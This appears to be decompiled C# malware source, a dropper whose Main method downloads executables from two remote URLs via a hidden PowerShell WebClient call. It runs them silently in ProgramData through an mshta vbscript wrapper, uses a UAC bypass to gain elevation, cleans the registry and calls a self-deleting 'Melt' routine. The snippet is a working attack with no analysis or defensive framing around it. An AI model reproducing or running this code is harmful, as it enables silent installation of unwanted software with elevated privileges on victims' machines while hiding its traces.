 private static void Main(string[] args)
{
foreach (Program.Payload payload in new List<Program.Payload>
{
new Program.Payload("http://source1.kapetownlink.com/installer.exe", "/qn CAMPAIGN=\"\"1640\"\""),
new Program.Payload("https://setup.maskvpn.cc/g.asp?id=151", "/silent /subid=603")
})
{
string text = "cmd /c";
string text2 = Program.RandomString(24);
text = string.Concat(new string[] { text, " powershell -Command \"\"(New-Object System.Net.WebClient).DownloadFile('", payload.url, "', (Join-Path -Path
$env:ProgramData -ChildPath '", text2, ".exe'))\"\"" });
text = string.Concat(new string[] { text, " & C:\\ProgramData\\", text2, ".exe ", payload.args });
text = "mshta vbscript:(CreateObject(\"Wscript.Shell\")).Run(\"" + text + "\",0)(window.close)";
UACBypass.AutoBypass(text);
Thread.Sleep(500);
}
UACBypass.CleanRegistry();
Program.Melt();
}